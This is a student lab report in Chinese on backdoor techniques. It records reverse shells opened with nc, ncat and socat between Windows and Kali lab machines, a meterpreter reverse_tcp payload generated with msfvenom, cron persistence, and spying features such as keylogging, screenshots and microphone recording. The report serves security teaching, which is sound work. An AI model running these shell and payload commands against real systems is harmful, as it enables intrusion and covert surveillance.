20145316许心远第二次实验《后门原理与实践》

基础问题回答

1.例举你能想到的一个后门进入到你系统中的可能方式?

- 从网络上下载来路不明的盗版软件、压缩包,还有一些小视频……

2.例举你知道的后门如何启动起来(win及linux)的方式?

- 双击打开。

- 取得shell后远程直接执行后门这个可执行文件。

3.Meterpreter有哪些给你映像深刻的功能?

- 感觉它超级强大……每个功能都很让我印象深刻!开摄像头,看界面,录音频……完全没有任何隐私可言啊。

4.如何发现自己有系统有没有被安装后门?

- 如果翻看任务管理器时,机器内存占用非常严重,关掉主要应用程序还是有占用,任务里有并不认识的exe程序,那很有可能就是被安装了后门。

实验总结与体会

- 个人感觉这次实践比上次还有趣,尤其是后门被激活后,meterpreter的功能一经展示出来,简直被震惊。如果未开启防火墙,或防火墙不够高级,所谓监听、隐秘偷拍竟然是这么轻而易举的事情。

- 实验过程总的不难,但也遇到了很气的部分。因为自己的疏忽忘记关防火墙(我以为自己关掉了),导致在win10系统内一直无法激活那个后门程序,后来换了xpattacker靶机也不可以,提示什么“不是win32文件”。总之,很纠结,浪费了两个小时,好在在武钰等同学的提醒和帮助下,找到了问题,攻克后,后面就比较简单了。

- 因为我是win10系统,本身存在一定的坚固性,所以最后的提权暂时没做出来,准备之后自己再按个虚拟机或者借同学的win7系统完善一下。

实践过程记录

windows获得linux的shell

- 为windows系统安装

ncat软件,我安装在了C盘根目录下了。 - 用





ipconfig和ifconfig指令分别查看windows主机和kali虚拟机的ip地址。分别为kali:192.168.234.140windows:172.30.0.152





- windows下使用以下命令

ncat.exe -l -p 5316监听



kali下使用nc 172.30.0.152 5316 -e /bin/sh反弹连接windows

- windows获得linux的shell

linux获得windows的shell



- linux主机使用

nc -l -p 5316命令于5316端口进行监听



- windows主机使用

ncat.exe -e cmd.exe 192.168.234.140 5316命令通过5316端口反弹连接linux主机

- linux获得windows的shell



启动cron



- 在linux终端下使用

crontab -e命令修改用户的cron配置,弹出一个vi界面

- 修改部分如下

- cron启动成功





windows利用socat获取kali的shell

- kali上用

socat tcp-listen:5316把cmd绑定到端口5208 - 同時用

socat tcp-l:5316 system:bash,pty,stderr反弹连接

- windows使用

socat readline tcp:192.168.234.140:5316开启监听

- 成功,用ls检验



meterpreter获取主机shell

- linux使用命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.234.140 LPORT=5316 -f exe >20145316.exe来生成后门程序,然后发送到windows机中。





- windows输入指令

ncat.exe -lv 5316 >20145316.exe

- linux使用命令

ncat -nv 172.30.0.152 5316 < 20145316.exe传送后门程序



- 在windows主机ncat文件夹下查看是否有后门文件植入

- 使用msfconsole命令开启msf进行设置



- 监听开始,在windows双击20145316.exe运行后门程序,实现远程控制



meterpreter实现特殊功能

- 查看主机文件夹信息

- 获取靶机屏幕截屏

- 记录靶机击键记录

- 调用靶机麦克风,录制音频文件

- windows上任务管理器可以看到后门正在运行